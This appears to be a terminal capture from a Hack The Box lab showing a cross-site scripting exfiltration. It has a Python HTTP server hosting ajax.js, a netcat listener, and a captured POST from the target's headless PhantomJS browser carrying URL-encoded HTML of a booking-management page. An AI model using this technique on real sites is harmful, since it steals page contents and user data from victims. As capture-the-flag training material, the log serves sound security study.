 [root@kali] - [/tmp] - [2021-05-13 02:21:05]
[0] python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.25 - - [13/May/2021 02:22:09] "GET /ajax.js HTTP/1.1" 200 -
HTB: nc -lvp 8080 [289/378]
listening on [any] 8080 ...
10.10.10.25: inverse host lookup failed: Unknown host
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.25] 60018
POST / HTTP/1.1
Referer: http://localhost:8000/vac/8dd841ff-3f44-4f2b-9324-9a833e2c6b65
Origin: http://localhost:8000
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Ph
antomJS/2.1.1 Safari/538.1
Content-type: application/x-www-form-urlencoded
Accept: */*
Content-Length: 27438
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,*
Host: 10.10.16.12:8080
%3C!DOCTYPE%20html%3E%0A%3Chtml%20lang=%22en%22%3E%0A%20%20%3Chead%3E%0A%20%20%20%20%20%
20%3Cmeta%20charset=%22utf-8%22%3E%0A%20%20%20%20%20%20%3Cmeta%20http-equiv=%22X-UA-Comp
atible%22%20content=%22IE=edge%22%3E%0A%20%20%20%20%20%20%3Ctitle%3EBooking%20Management
%3C/title%3E%0A%20%20%20%20%20%20%3Cmeta%20name=%22viewport%22%20content=%22width=device
-width,%20minimum-scale=1.0,%20maximum-scale=1.0%22%3E%0A%20%20%20%20%20%20%3Clink%20rel
=%22stylesheet%22%20type=%22text/css%22%20href=%22/css/bootstrap.min.css%22%20/%3E%0A%20
%20%20%20%20%20%3Clink%20rel=%22stylesheet%22%20type=%22text/css%22%20href=%22/css/main.
min.css%22%20/%3E%0A%20%20%20%20%20%20%3Cscript%20src=%22/js/jquery.min.js%22%3E%3C/scri
pt%3E%0A%20%20%20%20%20%20%3Cscript%20src=%22/js/bootstrap.min.js%22%3E%3C/script%3E%0A%
20%20%3C/head%3E%0A%0A%20%20%3Cbody%3E%0A%20%20%20%20%20%20%3Cdiv%20id=%22st-container%2
2%20class=%22st-container%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22st-content%22%3E%0